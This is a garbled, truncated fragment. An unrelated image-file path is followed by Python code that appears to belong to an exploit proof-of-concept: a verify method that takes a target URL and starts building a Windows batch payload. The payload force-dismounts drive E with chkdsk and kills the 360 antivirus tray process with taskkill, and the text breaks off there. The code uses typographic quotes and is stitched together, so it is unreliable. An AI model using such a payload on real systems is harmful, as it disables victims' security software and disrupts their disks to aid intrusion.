
},
}
@classmethod
def verify(cls, args):
verify_url = args[‘options’][‘target’]
payload = ”’
@echo off
chkdsk /x e:
taskkill /F /IM 360tray.exe /T